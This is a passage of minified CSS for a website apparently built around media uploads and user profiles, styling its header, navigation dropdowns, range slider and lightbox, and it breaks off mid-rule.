.disable{display:none;}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.irs-line{position:relative;display:block;overflow:hidden;outline:0 !important;}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0;}.irs-line-left{left:0;width:11%;}.irs-line-mid{left:9%;width:82%;}.irs-line-right{right:0;width:11%;}.irs-bar{position:absolute;display:block;left:0;width:0;}.irs-bar-edge{position:absolute;display:block;top:0;left:0;}.irs-shadow{position:absolute;display:none;left:0;width:0;}.irs-slider{position:absolute;display:block;cursor:default;z-index:1;}.irs-slider.type_last{z-index:2;}.irs-min{position:absolute;display:block;left:0;cursor:default;}.irs-max{position:absolute;display:block;right:0;cursor:default;}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap;}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:22px;}.irs-with-grid .irs-grid{display:block;}.irs-grid-pol{display:none;position:absolute;top:0;left:0;width:0.0625rem;height:0.5rem;background:#333;}.irs-grid-pol.small{height:0.25rem;}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#FFF;}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0;}.irs-grid-text:last-child::before{display:block;content:"+";font-size:9px;line-height:9px;color:#818181;}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2;}.irs-disabled{opacity:0.4;}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:0 !important;z-index:-9999 !important;background:0 0 !important;border-style:solid !important;border-color:transparent !important;}.irs-with-grid{height:53px;}.irs-line{height:3px;top:8px;background-color:#818181;}.irs-bar{height:3px;top:8px;background-color:#474747;}.irs-shadow{height:1px;top:34px;background:#000;opacity:0.15;}.irs-grid{margin-top:20px;padding-top:5px;border-top:1px dashed #474747;}.irs-slider{width:16px;height:16px;top:3px;background-color:#DE2125;cursor:pointer;}.irs-slider.state_hover,.irs-slider:hover{background-position:0 -150px;}.irs-max,.irs-min{display:none;}.irs-from,.irs-single,.irs-to{display:none;}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw;}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:0.8;display:none;}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400;}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #FFF;}.lightbox a img{border:none;}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#FFF;}.lb-outerContainer:after{content:"";display:table;clear:both;}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0;}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat;}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;}.lb-container>.nav{left:0;}.lb-nav a{outline:0;background-image:url([data-uri]);}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block;}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/prev.png) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity 0.6s;}.lb-nav a.lb-prev:hover{opacity:1;}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/next.png) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity 0.6s;}.lb-nav a.lb-next:hover{opacity:1;}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}.lb-dataContainer:after{content:"";display:table;clear:both;}.lb-data{padding:0 4px;color:#CCC;}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em;}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em;}.lb-data .lb-caption a{color:#4AE;}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999;}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/close.png) top right no-repeat;text-align:right;outline:0;opacity:0.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity 0.2s;}.lb-data .lb-close:hover{cursor:pointer;opacity:1;}.top-bar{background-color:#171717;border-bottom:1px solid #292929;}.top-bar .row{justify-content:flex-end;}.top-bar .ucp-list li:last-child span{padding:0;}.bottom-bar{border-bottom:2px solid transparent;}.bottom-bar .ucp-col.-top .ucp-inner-col{text-align:center;margin:0 2px;border-color:#FAD008;display:block;}.bottom-bar .ucp-col.-top .ucp-inner-col a:active,.bottom-bar .ucp-col.-top .ucp-inner-col a:hover{color:#862250;}.bottom-bar .ucp-col.-top .ucp-inner-col a:active span,.bottom-bar .ucp-col.-top .ucp-inner-col a:hover span{color:#862250;}.bottom-bar .ucp-col.-bottom{display:none;background:#FAD008;}.bottom-bar .ucp-col.-bottom a{display:inline-block;flex-basis:50%;text-align:center;font-size:14px;position:relative;color:#862250;text-transform:uppercase;height:29px;line-height:32px;font-weight:600;}@media (max-width:850px){.bottom-bar .ucp-col.-bottom a{margin-bottom:3px;}.bottom-bar .ucp-col.-bottom a:first-child:after{right:-8px;}}.bottom-bar p{font-size:12px;padding:0 10px;font-weight:500;}.bottom-bar p span{color:#FAD008;font-size:13px;font-weight:900;}@media (max-width:850px){.bottom-bar{border-bottom:0;}.bottom-bar .ucp-col.-top{display:none;}.bottom-bar .ucp-col.-bottom{display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;border-bottom:1px solid #D9D5D5;padding:1px;}}.ucp-col:not(.-bottom) .ucp-inner-col{display:flex;justify-content:space-between;align-items:center;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-inner-col{flex-direction:row-reverse;}}.ucp-col:not(.-bottom) .ucp-right-box{position:relative;flex-basis:100%;display:flex;align-items:center;justify-content:space-between;list-style-type:none;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box{display:block;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{display:flex;height:35px;justify-content:space-between;}@media (min-width:851px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{flex-basis:100%;max-width:499px;}}@media (min-width:1100px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{max-width:550px;}}@media (min-width:1300px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{flex-basis:100%;max-width:670px;}}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left{position:relative;flex-basis:100%;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-left .upload-box{display:none;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right{display:flex;padding-left:15px;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .ucp-list{display:flex;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .change-color__link,.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right .fas,.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right a .fas{font-size:13px;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-inner-right-box.-right{display:none;}}.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left{display:flex;z-index:1001;flex-basis:75%;align-items:center;justify-content:center;}@media (max-width:850px){.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left{height:67px;line-height:97px;}.ucp-col:not(.-bottom) .ucp-right-box .ucp-right-box-col.-left .logo-col{z-index:1;position:absolute;max-width:210px;}}.ucp-col:not(.-bottom) .ucp-right-box .change-color__link{line-height:27px;}.ucp-col:not(.-bottom) .dropdown-menu{margin:0;border:0 none;}.ucp-col:not(.-bottom) .dropdown-menu a{text-transform:uppercase;height:35px;line-height:35px;font-size:11px;}@media (min-width:851px){.ucp-col:not(.-bottom) .dropdown-menu a{height:21px;line-height:21px;}}.upload-box{width:100%;max-width:90px;text-align:center;}.upload-box a{height:35px;line-height:35px;border-radius:4px;display:flex;align-items:center;justify-content:center;background:#862250;font-size:16px;font-weight:900;width:100%;}.upload-box a .upload-icon{display:inline-block;width:20px;height:14px;position:relative;margin-right:10px;}.upload-box a .upload-icon img{position:absolute;left:0;top:0;}@media (min-width:851px){.upload-box a{font-size:11px;font-weight:500;}}.upload-box a:active,.upload-box a:hover{color:#FFF;background:#5D1838;}.ucp-list{font-size:0;}.ucp-list li{display:flex;align-items:center;height:25px;line-height:25px;font-size:12px;padding-left:2px;}.ucp-list li a{display:flex;}.ucp-list li span{display:flex;align-items:center;padding-right:10px;}.ucp-list li:not(:last-child){margin-right:25px;}@media (min-width:1360px){.ucp-list li:not(:last-child){margin-right:35px;}}.btn.btn-dropdown.btn-ucp{display:flex;flex-flow:row nowrap;align-items:center;margin-left:10px;height:27px;line-height:27px;}@media (max-width:850px){.btn.btn-dropdown.btn-ucp{margin-left:0;padding:0;height:80px;line-height:80px;}.btn.btn-dropdown.btn-ucp .fas.fa-user{color:#FFF;font-size:31px;}}.btn.btn-dropdown.btn-ucp .avatar{position:relative;overflow:hidden;display:block;margin-right:5px;height:27px;width:27px;border-radius:50%;border:2px solid #862250;margin-right:15px;margin-top:-2px;}.btn.btn-dropdown.btn-ucp .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);height:100%;width:auto;max-width:none;}.btn.btn-dropdown.btn-ucp .svg-inline--fa{color:#862250;}.btn.btn-dropdown.btn-ucp .user-name{display:inline-block;font-size:11px;max-width:160px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;color:#FAD008;}@media (max-width:850px){.btn.btn-dropdown.btn-ucp .user-name{padding:0 10px;font-size:16px;}}.lang-col{flex-basis:auto;}@media (min-width:851px){.lang-col{margin-left:35px;}}.lang-col .btn-dropdown{height:25px;line-height:25px;}.lang-col .btn-dropdown .svg-inline--fa{color:#862250;margin-left:3px;margin-top:-2px;}.lang-col div.btn-dropdown{cursor:default !important;}.lang-col div.btn-dropdown:hover{color:#FFF;}.lang-col .lang-dropdown{margin-top:0;background-color:#202020;min-width:51px;border:0 none;}.lang-col .lang-dropdown li.active a{background-color:#000;}.lang-col .lang-dropdown li a{font-size:12px;text-align:center;}.lang-col .lang-dropdown li a:hover{background-color:#862250;}.main-header{position:relative;z-index:50;background-color:#171717;border-bottom:1px solid #1B1B1B;}.main-header>.wrapper>.row{justify-content:space-between;align-items:center;}.logo-col{flex-basis:auto;max-width:230px;}@media (max-width:850px){.logo-col{flex-grow:1;}}@media (min-width:851px){.logo-col{margin-right:25px;}}@media (min-width:851px){.logo-col{margin-right:75px;}}@media (min-width:1024px){.logo-col{margin-right:105px;}}.logo-col a{display:block;height:67px;line-height:67px;max-width:275px;}@media (min-width:851px){.logo-col a{height:70px;line-height:70px;}}.logo-col a img{width:100%;vertical-align:middle;}.nav-col{position:static;flex-basis:0;}.nav-col .ucp-list,.nav-col .upload-box{display:none;}@media (min-width:571px){.nav-col{flex-basis:320px;}}@media (min-width:851px){.nav-col{flex-basis:auto;}}@media (max-width:850px){.nav-col .nav-inner-col{position:fixed;top:98px;left:0;width:0;bottom:0;z-index:50;transition:width 0.3s ease 0s;}.nav-open .nav-col .nav-inner-col{width:100%;}.nav-open .nav-col .nav-inner-col .ucp-list{display:flex;flex:100%;background:#000;justify-content:space-between;padding:0 30px;height:80px;line-height:80px;}.nav-open .nav-col .nav-inner-col .ucp-list .ucp-dropdown.show li{margin-right:0;}.nav-open .nav-col .nav-inner-col .ucp-list .fas.fa-angle-down{font-size:18px;color:#FFF;}.nav-open .nav-col .nav-inner-col .ucp-list li{height:80px;line-height:80px;position:relative;}.nav-open .nav-col .nav-inner-col .ucp-list li a{display:flex;align-items:center;text-align:left;width:100%;position:relative;text-transform:uppercase;}.nav-open .nav-col .nav-inner-col .ucp-list li a:active,.nav-open .nav-col .nav-inner-col .ucp-list li a:hover{background:0 0;color:#D5B000;position:relative;}.nav-open .nav-col .nav-inner-col .ucp-list li a span .far,.nav-open .nav-col .nav-inner-col .ucp-list li a span .fas{font-size:31px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon{display:inline-block;position:relative;left:0;top:0;bottom:0;right:0;width:50px;height:45px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon:before{content:"";position:absolute;left:-3px;right:0;top:0;bottom:0;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-my-profile:before{content:url(../images/profile-icon_myprofile.png);left:-6px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-edit-profile:before{content:url(../images/profile-icon_editprofile.png);left:-10px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-messages:before{content:url(../images/profile-icon_messages.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-favorites:before{content:url(../images/profile-icon_favorites.png);left:-7px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-friends:before{content:url(../images/profile-icon_friends.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-logout:before{content:url(../images/profile-icon_logout.png);}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-friends,.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-messages{height:35px;}.nav-open .nav-col .nav-inner-col .ucp-list li a span.icon.-logout{height:40px;}.nav-open .nav-col .nav-inner-col .ucp-list.show li{height:50px;line-height:50px;}.nav-open .nav-col .nav-inner-col .ucp-list.show li:after,.nav-open .nav-col .nav-inner-col .ucp-list.show li:before{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background:#202020;}.nav-open .nav-col .nav-inner-col .ucp-list.show .fas.fa-angle-down{color:#FAD008;}.nav-open .nav-col .nav-inner-col .upload-box{display:inline-block;padding:0 30px;max-width:100%;margin-top:25px;}.nav-open .nav-col .nav-inner-col .upload-box a{height:35px;line-height:50px;text-transform:uppercase;}.nav-open .nav-col .nav-inner-col .upload-box a .upload-icon{display:none;}}.nav-channels,.nav-drop{display:none;position:relative;z-index:10;}@media (max-width:850px){.nav-channels,.nav-drop{flex:1 0 100%;border-top:1px solid #202020;}.show>.nav-channels,.show>.nav-drop{display:block;max-width:100%;}}@media (min-width:851px){.nav-channels,.nav-drop{position:absolute;left:8px;right:8px;top:calc(100% + 1px);}}.nav-channels ul li,.nav-drop ul li{display:block;padding-bottom:0.515rem;}.nav-channels a,.nav-drop a{color:#FFF;display:block;text-align:left;height:26px;line-height:26px;padding:0 10px 0 30px;font-size:13px;font-weight:500;}@media (min-width:851px){.nav-channels a,.nav-drop a{text-align:center;padding:0 5px;}}.nav-channels a:hover,.nav-drop a:hover{border-color:#862250;}.nav-channels .nav-drop-wrapper .nav-drop-row,.nav-drop .nav-drop-wrapper .nav-drop-row{display:flex;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper{background:#1D1D1D;flex:auto;padding:10px 22px 15px 12px;border-top:1px solid #1B1B1B;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col{display:flex;justify-content:space-between;margin-left:-5px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a{height:auto;line-height:1.3;text-decoration:underline;text-align:left;font-weight:400;font-size:13px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:active,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:active,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper .nav-searches-col .nav-searches-inner-col a:hover{color:#FAD008;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-searches-wrapper{display:none;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col{flex-basis:100%;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left{padding:5px 0 10px;background:#171717;max-width:140px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a{position:relative;white-space:nowrap;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon{display:inline-block;position:relative;width:18px;height:16px;left:-3px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon:before{content:"";left:50%;top:0;transform:translateX(-50%);position:absolute;bottom:0;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-fire:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-fire:before{content:url(../images/icon-fire.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-popular:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-popular:before{content:url(../images/icon-popular.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-view:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-view:before{content:url(../images/icon-view.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-comments:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-comments:before{content:url(../images/icon-comments.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-premium:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-premium:before{content:url(../images/icon-premium.png);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-upload:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a .icon.-upload:before{content:url(../images/icon-upload-2.png);}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left{max-width:100%;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a{font-size:13px;text-transform:uppercase;height:50px;line-height:50px;font-weight:700;position:relative;margin-bottom:-9px;margin-left:18px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a{padding-left:55px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a:before,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left li:not(.upload-link) a:before{content:"";position:absolute;border-radius:50%;width:8px;height:8px;background:#5F5F5F;left:30px;top:50%;transform:translateY(-50%);}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link{padding:0 30px !important;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .upload-link a{text-align:center;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas{color:#FFF;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a span,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-left a span{margin-right:5px;min-width:18px;display:inline-block;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{display:flex;padding:10px 15px;justify-content:space-between;background:#111;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col{max-width:16%;flex-basis:100%;padding:0 10px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a{background:#2E2E2E;border-radius:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col a:hover{background:#862250;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col{max-width:100%;padding:0;margin-bottom:12px;display:inline-block;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col:first-child,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col:first-child{margin-top:20px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col a{padding:0;height:auto;line-height:1;background:0 0;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-info,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-info,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time{font-size:11px;font-weight:500;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-rate,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-views,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-rate,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-views{height:12px;line-height:12px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-time{height:16px;line-height:16px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{text-align:left;font-size:13px;line-height:19px;font-weight:400;padding-top:3px;-webkit-line-clamp:1;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{display:none;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .fas{font-size:11px;margin-right:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a{text-align:left;height:26px;line-height:26px;padding:0 10px;font-weight:500;font-size:14px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul a:hover{color:#D5B000;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link{padding:0 5px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a{background:#862250;padding:0 5px;border-radius:4px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:active,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:hover,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:active,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul .upload-link a:hover{color:#FFF;background:#5D1838;}@media (max-width:850px){.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.far,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.fas,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col ul span.icon,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.far,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul i.fas,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col ul span.icon{display:none !important;}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col{margin-bottom:7px;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h1,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h2,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h3,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h4,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h5,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h1,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h2,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h3,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h4,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col h5{font-size:11px;padding:0;text-align:center;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h1,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h2,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h3,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h4,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h5,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h1,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h2,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h3,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h4,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-title-col.-searches-title h5{color:#FAD008;}.nav-drop-title-col h2{font-size:13px !important;font-weight:700;}.nav-channels .fas.fa-star{color:#444 !important;}.nav-channels .fas.fa-plus{margin-left:1px;margin-right:4px !important;color:#FAD008 !important;}.main-nav{display:flex;flex-flow:row nowrap;}.main-nav .dropdown-menu.show{background:#161616;}.main-nav .fa-caret-down{color:#FAD008;padding-left:7px;}@media (max-width:850px){.main-nav{flex-flow:column nowrap;width:100%;max-width:410px;height:100%;background-color:#151515;overflow-x:hidden;overflow-y:auto;position:relative;left:-321px;transition:left 0.3s ease 0s;}.nav-open .main-nav{left:0;}.main-nav .fa-caret-down{padding-left:0;}.main-nav .ucp-dropdown{left:-5px !important;padding:0;}.main-nav .ucp-dropdown a{padding:0 25px;}}@media (min-width:851px){.main-nav .ucp-list__item{display:none;}}.main-nav .nav-elem{flex:0 0 0;}@media (max-width:850px){.main-nav .nav-elem{position:relative;display:flex;flex-flow:row wrap;flex:0 0 auto;}.main-nav .nav-elem:not(:last-child):after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:1px;background-color:#202020;}}@media (min-width:851px){.main-nav .nav-elem:hover>a:not(.show-drop)::after{height:3px;background-color:#862250;}}.main-nav 